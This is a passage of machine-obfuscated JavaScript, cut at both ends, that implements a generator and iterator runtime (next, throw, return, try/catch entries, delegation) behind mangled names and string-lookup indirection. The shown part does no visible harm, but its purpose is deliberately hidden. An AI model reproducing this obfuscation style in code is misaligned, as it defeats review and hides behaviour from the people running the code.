Hf()[q1(Lh)],q4([],[][[]]))?Hf()[q1(W3)](rR,psU,Dw):Hf()[q1(IY)](jS,J8,OT),rcU)){var P7U=rcU[T4U];if(P7U){var M7U;return zw.pop(),M7U=P7U.call(rcU),M7U;}if(CX(n8()[gW(xS)].apply(null,[Zw,Sp,Y2]),typeof rcU[Yw()[g6(A2)](ZT,Hb,Ww,QT)])){var HfU;return zw.pop(),HfU=rcU,HfU;}if(H1(sZ[Yw()[g6(YR)].apply(null,[NW,l3,bH,Uz])](rcU[Yw()[g6(vB)].call(null,Ww,Zq,bH,vB)]))){var OYU=p4(Cw),vQU=function YBU(){zw.push(PH);for(;Oc(++OYU,rcU[Yw()[g6(vB)].apply(null,[Ww,Kt,hY,PH])]);)if(NqU.call(rcU,OYU)){var j3U;return YBU[n8()[gW(QI)](SKU,D0,PH)]=rcU[OYU],YBU[n8()[gW(dG)].apply(null,[xG,MOU,H1(H1(vB))])]=H1(Cw),zw.pop(),j3U=YBU,j3U;}YBU[I0(typeof n8()[gW(kp)],q4('',[][[]]))?n8()[gW(QI)](SKU,D0,XX):n8()[gW(FX)](hkU,zR,kN)]=mkU;YBU[n8()[gW(dG)](xG,MOU,Dp)]=H1(vB);var WwU;return zw.pop(),WwU=YBU,WwU;};var H4U;return H4U=vQU[Yw()[g6(A2)](ZT,Hb,W3,NW)]=vQU,zw.pop(),H4U;}}throw new (sZ[fw(typeof Rt()[np(dS)],q4([],[][[]]))?Rt()[np(O8)](CV,b9):Rt()[np(xS)](dj,gT)])(q4(ZkU(rcU),Hf()[q1(Dt)](rR,nB,WG)));};zw.push(JsU);HFU=function vqU(){return VcU;};var mkU;var VcU={};var KQU=sZ[fw(typeof Rt()[np(ZR)],q4([],[][[]]))?Rt()[np(O8)](Jn,AS):Rt()[np(PH)](z2,Ft)][Hf()[q1(cH)](pp,qJ,hY)];var NqU=KQU[Yw()[g6(PH)].apply(null,[hT,wJ,rt,Xt])];var REU=sZ[fw(typeof Rt()[np(bH)],q4('',[][[]]))?Rt()[np(O8)](FZU,ON):Rt()[np(PH)](z2,Ft)][Hf()[q1(p3)].call(null,C8,U4,V8)]||function(Z6U,qjU,lkU){return qkU.apply(this,[fE,arguments]);};var g6U=CX(n8()[gW(xS)].call(null,kk,Sp,p3),typeof sZ[Yw()[g6(cR)].call(null,nR,Y6,jS,H1(Cw))])?sZ[Yw()[g6(cR)](nR,Y6,r2,Uz)]:{};var T4U=g6U[Rq()[TG(cn)](TT,pf,f2,mb)]||Rt()[np(A2)](zJ,BdU);var UKU=g6U[Rt()[np(p5)](Us,Sp)]||WI()[N9(xQ)].apply(null,[H1(H1({})),g0,rmU,gc,PH]);var DsU=g6U[Hf()[q1(cR)].apply(null,[H1(Cw),Vk,In])]||(I0(typeof w9()[J2(V8)],'undefined')?w9()[J2(cH)](Z8,PH,hUU,FX,gc):w9()[J2(p3)](hp,xS,CV,qqU,xG));try{var DcU=zw.length;var lBU=H1([]);LqU({},fw(typeof Hf()[q1(Ww)],q4('',[][[]]))?Hf()[q1(IY)](hp,jPU,Q9):Hf()[q1(W3)](nR,XC,Dw));}catch(jwU){zw.splice(JB(DcU,Cw),Infinity,JsU);LqU=function(X4U,OKU,AcU){return qkU.apply(this,[Md,arguments]);};}VcU[Yw()[g6(M2)].apply(null,[fI,PEU,BN,CS])]=E6U;var cKU=Hf()[q1(Y8)](R1,MK,lDU);var t1U=gb()[S2(IB)].call(null,H1([]),mw,HW,MX);var zqU=I0(typeof w9()[J2(Cw)],q4(I0(typeof Hf()[q1(O8)],q4('',[][[]]))?Hf()[q1(W3)](H1(H1([])),XC,Dw):Hf()[q1(IY)].call(null,hp,JlU,NI),[][[]]))?w9()[J2(xQ)].call(null,ES,pp,vB,O8,BB):w9()[J2(p3)].apply(null,[HW,Y8,xR,PfU,LcU]);var W3U=Hf()[q1(Cb)](Tz,I4,jS);var mKU={};var NKU={};LqU(NKU,T4U,function(){return qkU.apply(this,[kd,arguments]);});var hwU=sZ[I0(typeof Rt()[np(ZG)],q4([],[][[]]))?Rt()[np(PH)](z2,Ft):Rt()[np(O8)].apply(null,[YR,m2])][Rq()[TG(pf)](B3,QI,r2,I3)];var fYU=hwU&&hwU(hwU(TkU([])));fYU&&I0(fYU,KQU)&&NqU.call(fYU,T4U)&&(NKU=fYU);var VfU=AKU[Hf()[q1(cH)](HW,qJ,hY)]=OsU[I0(typeof Hf()[q1(ZG)],q4([],[][[]]))?Hf()[q1(cH)](T9,qJ,hY):Hf()[q1(IY)](ZI,HgU,hUU)]=sZ[Rt()[np(PH)].apply(null,[z2,Ft])][I0(typeof Hf()[q1(TT)],q4('',[][[]]))?Hf()[q1(QI)](UN,mb,Y0):Hf()[q1(IY)](H1([]),IOU,WT)](NKU);function sfU(mwU){zw.push(rCU);[Yw()[g6(A2)](ZT,G1,xS,gt),Yw()[g6(Jh)].call(null,nt,Qc,HW,pp),fw(typeof n8()[gW(MX)],'undefined')?n8()[gW(FX)](RI,NT,Dp):n8()[gW(M2)].call(null,As,Cb,g0)][n8()[gW(A2)].call(null,lS,BT,Y2)](function(pwU){LqU(mwU,pwU,function(sqU){zw.push(xt);var SsU;return SsU=this[fw(typeof gb()[S2(KFU)],q4('',[][[]]))?gb()[S2(Xs)](H1(H1([])),WfU,KKU,XX):gb()[S2(YW)](cn,bs,Uz,CS)](pwU,sqU),zw.pop(),SsU;});});zw.pop();}function ZqU(p4U,Q3U,WjU){var HBU=cKU;return function(kwU,wkU){zw.push(FkU);if(fw(HBU,zqU))throw new (sZ[Rt()[np(ZI)](Rs,gh)])(w9()[J2(pf)](cn,H1(H1(vB)),jR,YW,dqU));if(fw(HBU,W3U)){if(fw(Yw()[g6(Jh)](nt,gY,Bt,H1(H1(Cw))),kwU))throw wkU;var zYU;return zYU=zk(VO,[n8()[gW(QI)](Kk,D0,H1(Cw)),mkU,n8()[gW(dG)].apply(null,[S6,MOU,Dp]),H1(vB)]),zw.pop(),zYU;}for(WjU[fw(typeof Yw()[g6(sR)],q4('',[][[]]))?Yw()[g6(xQ)](XAU,JH,FX,H1(Cw)):Yw()[g6(p5)](Lh,dk,H1({}),H1(H1({})))]=kwU,WjU[Hf()[q1(jj)](H1(H1(Cw)),TJ,zI)]=wkU;;){var xJU=WjU[Rt()[np(Dt)].call(null,GI,WG)];if(xJU){var PkU=l3U(xJU,WjU);if(PkU){if(fw(PkU,mKU))continue;var B6U;return zw.pop(),B6U=PkU,B6U;}}if(fw(fw(typeof Yw()[g6(xQ)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[lt,vjU,H1(Cw),Sp]):Yw()[g6(A2)](ZT,vc,R1,Bt),WjU[Yw()[g6(p5)].call(null,Lh,dk,Cw,cn)]))WjU[I0(typeof Rt()[np(Cb)],'undefined')?Rt()[np(fW)].apply(null,[ljU,Lh]):Rt()[np(O8)].apply(null,[hN,PdU])]=WjU[Hf()[q1(kN)](WG,Tw,dY)]=WjU[fw(typeof Hf()[q1(l4)],'undefined')?Hf()[q1(IY)](Lh,N7U,A1U):Hf()[q1(jj)](xS,TJ,zI)];else if(fw(Yw()[g6(Jh)].apply(null,[nt,gY,F2,f9]),WjU[Yw()[g6(p5)].apply(null,[Lh,dk,Uz,rp])])){if(fw(HBU,cKU))throw HBU=W3U,WjU[I0(typeof Hf()[q1(Lh)],'undefined')?Hf()[q1(jj)](ZG,TJ,zI):Hf()[q1(IY)](rt,XlU,F1U)];WjU[fw(typeof Yw()[g6(ZX)],'undefined')?Yw()[g6(xQ)](HYU,P8,Y0,ZI):Yw()[g6(dG)](F2,xI,jj,Ww)](WjU[Hf()[q1(jj)].apply(null,[H1([]),TJ,zI])]);}else fw(n8()[gW(M2)](NQ,Cb,V8),WjU[Yw()[g6(p5)].call(null,Lh,dk,Cw,QI)])&&WjU[n8()[gW(Dt)](RQ,kX,fW)](fw(typeof n8()[gW(hp)],q4([],[][[]]))?n8()[gW(FX)](xZU,XDU,O8):n8()[gW(M2)](NQ,Cb,fI),WjU[Hf()[q1(jj)](sR,TJ,zI)]);HBU=zqU;var ZKU=qkU(SA,[p4U,Q3U,WjU]);if(fw(Yw()[g6(kN)](jlU,xw,C8,H1({})),ZKU[I0(typeof gb()[S2(xN)],q4('',[][[]]))?gb()[S2(QG)](H1(H1([])),Mf,dL,Y8):gb()[S2(Xs)](g0,NDU,sJU,H1(H1(Cw)))])){if(HBU=WjU[fw(typeof n8()[gW(lT)],q4([],[][[]]))?n8()[gW(FX)](bUU,RR,H1(vB)):n8()[gW(dG)].call(null,S6,MOU,H1(Cw))]?W3U:t1U,fw(ZKU[Hf()[q1(jj)](QI,TJ,zI)],mKU))continue;var f7U;return f7U=zk(VO,[n8()[gW(QI)].apply(null,[Kk,D0,Uz]),ZKU[I0(typeof Hf()[q1(jS)],q4('',[][[]]))?Hf()[q1(jj)].call(null,j0,TJ,zI):Hf()[q1(IY)].apply(null,[Xs,A1U,XR])],n8()[gW(dG)](S6,MOU,QG),WjU[n8()[gW(dG)](S6,MOU,H1(H1({})))]]),zw.pop(),f7U;}fw(Yw()[g6(Jh)](nt,gY,FX,sR),ZKU[gb()[S2(QG)](Cw,Mf,dL,B3)])&&(HBU=W3U,WjU[Yw()[g6(p5)](Lh,dk,l4,H1(H1(Cw)))]=I0(typeof Yw()[g6(B3)],'undefined')?Yw()[g6(Jh)](nt,gY,H1({}),tt):Yw()[g6(xQ)](fN,KZU,MX,f8),WjU[Hf()[q1(jj)](IY,TJ,zI)]=ZKU[I0(typeof Hf()[q1(Z8)],'undefined')?Hf()[q1(jj)].call(null,YW,TJ,zI):Hf()[q1(IY)](gt,S0,Ww)]);}zw.pop();};}function l3U(GqU,xYU){zw.push(JH);var DjU=xYU[Yw()[g6(p5)].apply(null,[Lh,fk,H1(vB),A2])];var OBU=GqU[Rq()[TG(cn)].apply(null,[F2,pf,f2,QO])][DjU];if(fw(OBU,mkU)){var d7U;return xYU[Rt()[np(Dt)](DY,WG)]=null,fw(Yw()[g6(Jh)].call(null,nt,rJ,H1(Cw),Cw),DjU)&&GqU[Rq()[TG(cn)](kp,pf,f2,QO)][n8()[gW(M2)].call(null,rY,Cb,H1(vB))]&&(xYU[Yw()[g6(p5)](Lh,fk,H1({}),H1({}))]=n8()[gW(M2)].apply(null,[rY,Cb,hp]),xYU[Hf()[q1(jj)].apply(null,[B3,c3,zI])]=mkU,l3U(GqU,xYU),fw(Yw()[g6(Jh)](nt,rJ,Bt,jS),xYU[Yw()[g6(p5)].apply(null,[Lh,fk,BN,H1({})])]))||I0(n8()[gW(M2)].apply(null,[rY,Cb,B3]),DjU)&&(xYU[Yw()[g6(p5)].apply(null,[Lh,fk,HW,H1(H1(Cw))])]=Yw()[g6(Jh)](nt,rJ,H1({}),ZR),xYU[Hf()[q1(jj)](vB,c3,zI)]=new (sZ[Rt()[np(xS)].apply(null,[M1,gT])])(q4(q4(Yw()[g6(Dt)](dW,Mw,H1(H1({})),FT),DjU),gb()[S2(ZX)].call(null,xQ,Oj,Dw,H1(H1({})))))),zw.pop(),d7U=mKU,d7U;}var GjU=qkU(SA,[OBU,GqU[fw(typeof Rq()[TG(ZR)],'undefined')?Rq()[TG(Tz)](nR,TlU,jQU,cDU):Rq()[TG(cn)].apply(null,[f9,pf,f2,QO])],xYU[fw(typeof Hf()[q1(r2)],q4('',[][[]]))?Hf()[q1(IY)](QI,rdU,QxU):Hf()[q1(jj)](ZX,c3,zI)]]);if(fw(Yw()[g6(Jh)](nt,rJ,H1(H1(Cw)),Ph),GjU[fw(typeof gb()[S2(bH)],q4([],[][[]]))?gb()[S2(Xs)](Uz,grU,M8,MX):gb()[S2(QG)](QT,WQ,dL,Bt)])){var nsU;return xYU[Yw()[g6(p5)].apply(null,[Lh,fk,Cb,kp])]=Yw()[g6(Jh)].apply(null,[nt,rJ,cR,kN]),xYU[Hf()[q1(jj)](Xt,c3,zI)]=GjU[Hf()[q1(jj)].apply(null,[H1({}),c3,zI])],xYU[Rt()[np(Dt)](DY,WG)]=null,zw.pop(),nsU=mKU,nsU;}var E7U=GjU[I0(typeof Hf()[q1(TT)],q4([],[][[]]))?Hf()[q1(jj)].apply(null,[F2,c3,zI]):Hf()[q1(IY)](Bh,wBU,T9)];var LYU;return LYU=E7U?E7U[n8()[gW(dG)](gk,MOU,Dp)]?(xYU[GqU[Rt()[np(YR)].call(null,bs,xQ)]]=E7U[n8()[gW(QI)](fY,D0,hY)],xYU[Yw()[g6(A2)].call(null,ZT,PY,kN,Uz)]=GqU[Hf()[q1(M2)](m4,mJ,D0)],I0(n8()[gW(M2)](rY,Cb,pp),xYU[Yw()[g6(p5)](Lh,fk,QG,H1(Cw))])&&(xYU[Yw()[g6(p5)].apply(null,[Lh,fk,xQ,H1([])])]=Yw()[g6(A2)](ZT,PY,ZR,Bh),xYU[Hf()[q1(jj)].call(null,xt,c3,zI)]=mkU),xYU[Rt()[np(Dt)](DY,WG)]=null,mKU):E7U:(xYU[Yw()[g6(p5)](Lh,fk,KS,B3)]=Yw()[g6(Jh)].apply(null,[nt,rJ,NW,fI]),xYU[Hf()[q1(jj)](BN,c3,zI)]=new (sZ[fw(typeof Rt()[np(W3)],q4([],[][[]]))?Rt()[np(O8)].apply(null,[wn,gS]):Rt()[np(xS)].apply(null,[M1,gT])])(Hf()[q1(Jh)](FX,Jw,T9)),xYU[Rt()[np(Dt)].apply(null,[DY,WG])]=null,mKU),zw.pop(),LYU;}HQU[Hf()[q1(cH)].apply(null,[qT,qJ,hY])]=AKU;REU(VfU,gb()[S2(Tz)](Cw,b3,QT,l4),zk(VO,[n8()[gW(QI)].call(null,xj,D0,B3),AKU,QY()[fS(vB)](cR,Fn,jR,cc),H1(vB)]));REU(AKU,gb()[S2(Tz)](H1(vB),b3,QT,H1(vB)),zk(VO,[n8()[gW(QI)].call(null,xj,D0,Tz),HQU,QY()[fS(vB)](cR,rR,jR,cc),H1(vB)]));HQU[gb()[S2(QT)].call(null,xt,jk,kp,Y2)]=LqU(AKU,DsU,Hf()[q1(fW)](p3,U3,PL));VcU[QY()[fS(FX)].call(null,xS,WG,vB,mb)]=function(hQU){zw.push(JBU);var T3U=CX(n8()[gW(xS)].call(null,sb,Sp,YW),typeof hQU)&&hQU[gb()[S2(Tz)](zp,NDU,QT,cH)];var TwU;return TwU=H1(H1(T3U))&&(fw(T3U,HQU)||fw(Hf()[q1(fW)](KX,BkU,PL),T3U[gb()[S2(QT)].call(null,A2,VH,kp,H1({}))]||T3U[n8()[gW(ZR)].apply(null,[BmU,T9,dY])])),zw.pop(),TwU;};VcU[Yw()[g6(Ww)](dL,Jq,QI,H1([]))]=function(OjU){zw.push(gt);sZ[Rt()[np(PH)].call(null,Z8,Ft)][n8()[gW(YR)](UN,j0,Sp)]?sZ[Rt()[np(PH)].apply(null,[Z8,Ft])][n8()[gW(YR)](UN,j0,T9)](OjU,AKU):(OjU[fw(typeof Hf()[q1(Dp)],q4([],[][[]]))?Hf()[q1(IY)](ZX,ZR,pPU):Hf()[q1(YR)](H1(Cw),xG,QG)]=AKU,LqU(OjU,DsU,Hf()[q1(fW)](lT,MUU,PL)));OjU[Hf()[q1(cH)](rt,Kt,hY)]=sZ[Rt()[np(PH)](Z8,Ft)][Hf()[q1(QI)](dY,JFU,Y0)](VfU);var x3U;return zw.pop(),x3U=OjU,x3U;};VcU[I0(typeof Rt()[np(QI)],'undefined')?Rt()[np(MX)](Rs,jlU):Rt()[np(O8)].call(null,t9,dT)]=function(Y6U){return qkU.apply(this,[xr,arguments]);};sfU(IcU[fw(typeof Hf()[q1(dG)],q4('',[][[]]))?Hf()[q1(IY)].apply(null,[Cw,WsU,bBU]):Hf()[q1(cH)](QT,qJ,hY)]);LqU(IcU[I0(typeof Hf()[q1(MX)],'undefined')?Hf()[q1(cH)].call(null,ZR,qJ,hY):Hf()[q1(IY)].apply(null,[H1(Cw),Cb,gV])],UKU,function(){return qkU.apply(this,[zC,arguments]);});VcU[Yw()[g6(xN)](j0,Tq,H1(H1(vB)),cR)]=IcU;VcU[Hf()[q1(Ww)](Y0,Xq,Lh)]=function(kKU,GcU,FQU,N1U,K7U){zw.push(c0);fw(YH(vB),K7U)&&(K7U=sZ[n8()[gW(Ww)](lh,xS,Lh)]);var J6U=new IcU(E6U(kKU,GcU,FQU,N1U),K7U);var YQU;return YQU=VcU[QY()[fS(FX)].call(null,xS,Y8,vB,TW)](GcU)?J6U:J6U[fw(typeof Yw()[g6(vB)],q4([],[][[]]))?Yw()[g6(xQ)](sL,CS,B3,r2):Yw()[g6(A2)](ZT,VgU,Bh,H1(vB))]()[Rt()[np(dG)].apply(null,[PfU,KI])](function(zfU){var GEU;zw.push(JfU);return GEU=zfU[I0(typeof n8()[gW(p3)],q4('',[][[]]))?n8()[gW(dG)].apply(null,[Uj,MOU,dG]):n8()[gW(FX)].apply(null,[xZU,IR,dS])]?zfU[fw(typeof n8()[gW(T9)],q4([],[][[]]))?n8()[gW(FX)](X7U,tf,YW):n8()[gW(QI)](Nj,D0,FX)]:J6U[Yw()[g6(A2)].apply(null,[ZT,Gc,B3,H1(vB)])](),zw.pop(),GEU;}),zw.pop(),YQU;};sfU(VfU);LqU(VfU,DsU,Rt()[np(ES)].call(null,KO,Tz));LqU(VfU,T4U,function(){return qkU.apply(this,[zF,arguments]);});LqU(VfU,gb()[S2(jj)].apply(null,[Jh,M4,L0,XX]),function(){return qkU.apply(this,[EU,arguments]);});VcU[Yw()[g6(MX)].call(null,cH,pB,Ph,bH)]=function(d6U){return qkU.apply(this,[tA,arguments]);};VcU[I0(typeof Rq()[TG(Lh)],'undefined')?Rq()[TG(Xs)].apply(null,[ZG,cn,TV,kE]):Rq()[TG(Tz)](xt,pfU,xjU,SQU)]=TkU;QkU[Hf()[q1(cH)].call(null,vB,qJ,hY)]=zk(VO,[gb()[S2(Tz)](r2,b3,QT,Sp),QkU,Yw()[g6(fW)](gh,jQ,M2,g0),function jEU(QKU){zw.push(dsU);if(this[Fh()[EI(PH)].apply(null,[sR,Ft,vN,cH,H1(H1([])),lt])]=JT[Cw],this[Yw()[g6(A2)](ZT,jQU,nR,p3)]=vB,this[Rt()[np(fW)](QxU,Lh)]=this[Hf()[q1(kN)](Dp,NN,dY)]=mkU,this[fw(typeof n8()[gW(m4)],'undefined')?n8()[gW(FX)](lh,qKU,Sp):n8()[gW(dG)](kL,MOU,Uz)]=H1(Cw),this[Rt()[np(Dt)].apply(null,[qS,WG])]=null,this[Yw()[g6(p5)](Lh,zs,H1(H1({})),jS)]=Yw()[g6(A2)](ZT,jQU,HW,In),this[Hf()[q1(jj)].call(null,H1(H1(Cw)),bJ,zI)]=mkU,this[Rt()[np(xN)](b3U,kp)][n8()[gW(A2)](cvU,BT,MX)](ckU),H1(QKU))for(var gsU in this)fw(gb()[S2(cR)].apply(null,[gt,UgU,QFU,lT]),gsU[Rt()[np(cn)].apply(null,[jM,KX])](JT[Cw]))&&NqU.call(this,gsU)&&H1(sZ[Yw()[g6(YR)].call(null,NW,VV,T9,NW)](dcU(gsU[Hf()[q1(xN)].apply(null,[Ph,hCU,Tz])](JT[YW]))))&&(this[gsU]=mkU);zw.pop();},I0(typeof gb()[S2(IY)],q4([],[][[]]))?gb()[S2(Y8)](xt,wY,vt,xN):gb()[S2(Xs)](fW,FjU,FZU,IY),function(){return VW.apply(this,[bC,arguments]);},Yw()[g6(dG)].apply(null,[F2,L6,g0,gt]),function RkU(l7U){zw.push(xI);if(this[I0(typeof n8()[gW(QT)],q4('',[][[]]))?n8()[gW(dG)](sQ,MOU,H1({})):n8()[gW(FX)](KxU,VBU,rp)])throw l7U;var GYU=this;function cBU(lJU,AfU){zw.push(tBU);JqU[gb()[S2(QG)].call(null,Xs,GZ,dL,Y2)]=Yw()[g6(Jh)](nt,vQ,Ph,hY);JqU[Hf()[q1(jj)].apply(null,[Y2,Um,zI])]=l7U;GYU[fw(typeof Yw()[g6(jj)],'undefined')?Yw()[g6(xQ)].call(null,WW,nxU,ZI,gt):Yw()[g6(A2)].apply(null,[ZT,A1,dS,fW])]=lJU;AfU&&(GYU[Yw()[g6(p5)](Lh,gs,O8,Dp)]=Yw()[g6(A2)].apply(null,[ZT,A1,jj,UN]),GYU[Hf()[q1(jj)](H1(Cw),Um,zI)]=mkU);var LQU;return zw.pop(),LQU=H1(H1(AfU)),LQU;}for(var GfU=JB(this[Rt()[np(xN)](df,kp)][Yw()[g6(vB)].apply(null,[Ww,A4,Bt,cn])],Cw);AL(GfU,vB);--GfU){var r6U=this[Rt()[np(xN)](df,kp)][GfU],JqU=r6U[Hf()[q1(p5)](Y0,LJ,j0)];if(fw(Hf()[q1(dG)](m4,qw,A2),r6U[Rt()[np(Ww)](Fw,Dt)])){var IkU;return IkU=cBU(Rt()[np(Dp)](Z5,ET)),zw.pop(),IkU;}if(Vp(r6U[I0(typeof Rt()[np(UN)],'undefined')?Rt()[np(Ww)].call(null,Fw,Dt):Rt()[np(O8)].call(null,FM,wR)],this[Fh()[EI(PH)](XX,zp,vN,cH,H1(H1({})),K1)])){var AYU=NqU.call(r6U,Hf()[q1(A2)].call(null,C8,R4,L0)),tKU=NqU.call(r6U,Fh()[EI(QI)](H1([]),rR,KjU,Xs,bH,E6));if(AYU&&tKU){if(Oc(this[Fh()[EI(PH)](BN,KS,vN,cH,NW,K1)],r6U[Hf()[q1(A2)].call(null,NW,R4,L0)])){var wYU;return wYU=cBU(r6U[Hf()[q1(A2)](W3,R4,L0)],H1(vB)),zw.pop(),wYU;}if(Oc(this[Fh()[EI(PH)](j0,BN,vN,cH,H1([]),K1)],r6U[Fh()[EI(QI)].apply(null,[dY,XX,KjU,Xs,pf,E6])])){var TBU;return TBU=cBU(r6U[I0(typeof Fh()[EI(rR)],q4(I0(typeof Hf()[q1(W3)],'undefined')?Hf()[q1(W3)](YW,Fm,Dw):Hf()[q1(IY)](Jh,KgU,slU),[][[]]))?Fh()[EI(QI)](cR,lT,KjU,Xs,H1(H1([])),E6):Fh()[EI(Cw)].call(null,H1(vB),pf,N7U,RI,H1(H1({})),cOU)]),zw.pop(),TBU;}}else if(AYU){if(Oc(this[fw(typeof Fh()[EI(ZI)],'undefined')?Fh()[EI(Cw)].call(null,cn,sR,MvU,t4,YW,LcU):Fh()[EI(PH)](H1(vB),T9,vN,cH,f8,K1)],r6U[Hf()[q1(A2)](H1({}),R4,L0)])){var FcU;return FcU=cBU(r6U[Hf()[q1(A2)].apply(null,[H1(H1(vB)),R4,L0])],H1(vB)),zw.pop(),FcU;}}else{if(H1(tKU))throw new (sZ[Rt()[np(ZI)].apply(null,[sB,gh])])(WI()[N9(cn)].apply(null,[f8,Dt,BdU,hs,A2]));if(Oc(this[fw(typeof Fh()[EI(Xs)],q4(Hf()[q1(W3)](Jh,Fm,Dw),[][[]]))?Fh()[EI(Cw)](Bh,W3,k1U,KI,H1(vB),WT):Fh()[EI(PH)](p5,Xs,vN,cH,bH,K1)],r6U[I0(typeof Fh()[EI(ZR)],q4([],[][[]]))?Fh()[EI(QI)].call(null,fW,KS,KjU,Xs,f8,E6):Fh()[EI(Cw)].call(null,YR,jS,xAU,W7U,H1(Cw),SrU)])){var kqU;return kqU=cBU(r6U[Fh()[EI(QI)].call(null,H1(H1([])),rR,KjU,Xs,cR,E6)]),zw.pop(),kqU;}}}}zw.pop();},I0(typeof n8()[gW(YW)],q4([],[][[]]))?n8()[gW(Dt)](Gs,kX,YR):n8()[gW(FX)](c0,n2,KS),function nYU(AkU,gKU){zw.push(Q2);for(var bfU=JB(this[Rt()[np(xN)](cs,kp)][Yw()[g6(vB)](Ww,Ab,g0,pp)],Cw);AL(bfU,vB);--bfU){var W6U=this[I0(typeof Rt()[np(l4)],q4('',[][[]]))?Rt()[np(xN)](cs,kp):Rt()[np(O8)].call(null,zM,TH)][bfU];if(Vp(W6U[Rt()[np(Ww)].call(null,mQ,Dt)],this[Fh()[EI(PH)](xt,dG,vN,cH,Sp,dQ)])&&NqU.call(W6U,Fh()[EI(QI)](fI,QI,KjU,Xs,Tz,n4))&&Oc(this[I0(typeof Fh()[EI(Lh)],q4(fw(typeof Hf()[q1(vB)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[W3,JrU,pX]):Hf()[q1(W3)](hp,Av,Dw),[][[]]))?Fh()[EI(PH)](H1(vB),Xt,vN,cH,Y2,dQ):Fh()[EI(Cw)](NW,cH,wG,hN,dS,nDU)],W6U[Fh()[EI(QI)](M2,rR,KjU,Xs,xt,n4)])){var mfU=W6U;break;}}mfU&&(fw(Hf()[q1(MX)](j0,Tk,Lp),AkU)||fw(gb()[S2(Cb)](H1(H1(Cw)),Wb,cR,H1([])),AkU))&&Vp(mfU[Rt()[np(Ww)](mQ,Dt)],gKU)&&Vp(gKU,mfU[fw(typeof Fh()[EI(rR)],q4(Hf()[q1(W3)](xS,Av,Dw),[][[]]))?Fh()[EI(Cw)](ZX,hY,kmU,zp,H1(H1({})),FCU):Fh()[EI(QI)](KX,Sp,KjU,Xs,H1(H1(vB)),n4)])&&(mfU=null);var KfU=mfU?mfU[Hf()[q1(p5)](m4,qb,j0)]:{};KfU[gb()[S2(QG)](BN,hb,dL,Lh)]=AkU;KfU[I0(typeof Hf()[q1(xQ)],q4('',[][[]]))?Hf()[q1(jj)](Xt,PJ,zI):Hf()[q1(IY)].apply(null,[Sp,vsU,jj])]=gKU;var dkU;return dkU=mfU?(this[fw(typeof Yw()[g6(Bt)],'undefined')?Yw()[g6(xQ)](XcU,RR,W3,H1(H1([]))):Yw()[g6(p5)](Lh,TB,H1(H1({})),Fn)]=Yw()[g6(A2)](ZT,l1,Ft,UN),this[Yw()[g6(A2)](ZT,l1,Ft,H1(H1([])))]=mfU[Fh()[EI(QI)](p5,IB,KjU,Xs,l4,n4)],mKU):this[Rt()[np(In)](O4,xN)](KfU),zw.pop(),dkU;},Rt()[np(In)](cY,xN),function r3U(qBU,tJU){zw.push(XAU);if(fw(Yw()[g6(Jh)].apply(null,[nt,F3,Dw,cR]),qBU[I0(typeof gb()[S2(xS)],q4('',[][[]]))?gb()[S2(QG)].apply(null,[Cb,Lc,dL,dY]):gb()[S2(Xs)](g0,tDU,Ct,W3)]))throw qBU[Hf()[q1(jj)](Lh,UB,zI)];fw(Hf()[q1(MX)](H1(H1({})),wk,Lp),qBU[gb()[S2(QG)].apply(null,[g0,Lc,dL,CS])])||fw(gb()[S2(Cb)](g0,k5,cR,H1(H1({}))),qBU[gb()[S2(QG)].call(null,jS,Lc,dL,Dw)])?this[fw(typeof Yw()[g6(Cw)],q4([],[][[]]))?Yw()[g6(xQ)](GT,RwU,Cb,H1(H1(Cw))):Yw()[g6(A2)].apply(null,[ZT,DB,zp,H1([])])]=qBU[Hf()[q1(jj)].apply(null,[Xt,UB,zI])]:fw(n8()[gW(M2)].call(null,FjU,Cb,dY),qBU[gb()[S2(QG)].apply(null,[Y2,Lc,dL,lT])])?(this[n8()[gW(ES)](wY,gh,hp)]=this[Hf()[q1(jj)](nR,UB,zI)]=qBU[Hf()[q1(jj)](UN,UB,zI)],this[Yw()[g6(p5)].call(null,Lh,Mk,WG,xN)]=n8()[gW(M2)].call(null,FjU,Cb,p3),this[Yw()[g6(A2)].call(null,ZT,DB,H1(vB),dS)]=Rt()[np(Dp)].call(null,qQ,ET)):fw(Yw()[g6(kN)].apply(null,[jlU,Ec,m4,zp]),qBU[gb()[S2(QG)].apply(null,[Bt,Lc,dL,BN])])&&tJU&&(this[Yw()[g6(A2)](ZT,DB,H1(H1([])),H1(vB))]=tJU);var bJU;return zw.pop(),bJU=mKU,bJU;},Yw()[g6(ES)].call(null,UN,Gf,MX,M2),function rKU(HKU){zw.push(JYU);for(var x5U=JB(this[fw(typeof Rt()[np(bH)],q4('',[][[]]))?Rt()[np(O8)](VlU,HYU):Rt()[np(xN)](ss,kp)][I0(typeof Yw()[g6(gt)],q4([],[][[]]))?Yw()[g6(vB)].call(null,Ww,sf,H1(H1(vB)),pp):Yw()[g6(xQ)](DL,TX,rp,UN)],Cw);AL(x5U,vB);--x5U){var J3U=this[Rt()[np(xN)](ss,kp)][x5U];if(fw(J3U[Fh()[EI(QI)](xS,xN,KjU,Xs,UN,gmU)],HKU)){var BqU;return this[I0(typeof Rt()[np(rp)],'undefined')?Rt()[np(In)].call(null,sJ,xN):Rt()[np(O8)].apply(null,[nCU,skU])](J3U[Hf()[q1(p5)].call(null,HW,jb,j0)],J3U[QY()[fS(cR)].call(null,pf,pf,fI,jvU)]),zw.pop(),ckU(J3U),BqU=mKU,BqU;}}zw.pop();},Rt()[np(ZG)](dw,JFU),function XfU(IjU){zw.push(OrU);for(var pBU=JB(this[Rt()[np(xN)](qz,kp)][Yw()[g6(vB)].call(null,Ww,Rf,fW,In)],JT[YW]);AL(pBU,JT[Cw]);--pBU){var HcU=this[Rt()[np(xN)](qz,kp)][pBU];if(fw(HcU[Rt()[np(Ww)](Ht,Dt)],IjU)){var McU=HcU[Hf()[q1(p5)](xS,Pq,j0)];if(fw(Yw()[g6(Jh)](nt,Tb,H1(H1({})),CS),McU[gb()[S2(QG)](HW,VY,dL,V8)])){var g4U=McU[Hf()[q1(jj)](H1({}),Vb,zI)];ckU(HcU);}var djU;return zw.pop(),djU=g4U,djU;}}throw new (sZ[Rt()[np(ZI)].apply(null,[P1,gh])])(n8()[gW(nR)].apply(null,[U4,AS,T9]));},gb()[S2(kN)](Sp,Nf,NW,IB),function hKU(KkU,NBU,W4U){zw.push(SR);this[fw(typeof 